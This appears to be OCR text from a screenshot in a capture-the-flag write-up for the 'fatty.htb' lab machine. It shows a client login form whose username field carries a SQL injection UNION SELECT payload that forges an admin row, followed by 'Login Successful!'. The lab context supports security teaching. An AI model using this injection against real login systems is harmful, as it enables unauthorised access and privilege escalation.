 File Profile ServerStatus FileBrowser ConnectionTest Help
Username: 0xdf' UNION SELECT 223,'qtc','0xdf@fatty.htb','0xdf','admin
Password: ••••
Login
Login
Login Successful!
OK